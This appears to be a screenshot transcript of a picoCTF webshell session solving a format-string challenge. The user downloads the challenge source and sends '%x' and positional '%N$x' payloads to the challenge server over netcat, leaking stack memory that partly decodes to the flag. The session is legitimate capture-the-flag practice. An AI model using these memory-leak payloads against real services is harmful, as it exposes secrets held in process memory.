 picoCTF - picoGym Challenges
Webshell
Hex to ASCII Text String Conver
https://webshell.picoctf.org
150%
Files stored outside of your home directory will not persist between
webshell sessions.
Network connectivity and resources are limited. Some limits can be
checked by typing usage.
Idle sessions will automatically log out after 15 minutes.
For more information and a beginner's guide, type less ~/README.txt.
==========================================================================
thedoctor-picoctf@webshell:~$ wget https://artifacts.picoctf.net/c_mimas/81/format-string-1.c
--2024-06-04 19:36:10--  https://artifacts.picoctf.net/c_mimas/81/format-string-1.c
Resolving artifacts.picoctf.net (artifacts.picoctf.net)... 3.160.22.43, 3.160.22.16, 3.160.22.92, ...
Connecting to artifacts.picoctf.net (artifacts.picoctf.net)|3.160.22.43|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 951 [application/octet-stream]
Saving to: 'format-string-1.c'
format-string-1.c 100%[====================================================================================================>] 951 --.-KB/s in 0s
2024-06-04 19:36:11 (309 MB/s) - 'format-string-1.c' saved [951/951]
thedoctor-picoctf@webshell:~$ vi format-string-1.c
thedoctor-picoctf@webshell:~$ nc mimas.picoctf.net 61985
Give me your order and I'll read it back to you:
%x,%x,%x,%x,%x,%x,%x,%x,%x,%x,%x,%x,%x,%x,%x,%x
Here's your order: 402118,0,bf891a00,0,1d60880,a347834,9ae4b160,bf682e60,bf8a74d0,1,9ae4b230,0,0,6f636970,6d316e34,33317937
Bye!
^C
thedoctor-picoctf@webshell:~$ nc mimas.picoctf.net 61985
Give me your order and I'll read it back to you:
%14$x,%15$x,%16x,%30$x,%31$x,%32$x,%33$x
Here's your order: 6f636970,6d316e34,          402118,24343125,2c782435,3033252c,78243133
Bye!
^C
thedoctor-picoctf@webshell:~$ vi format-string-1.c
thedoctor-picoctf@webshell:~$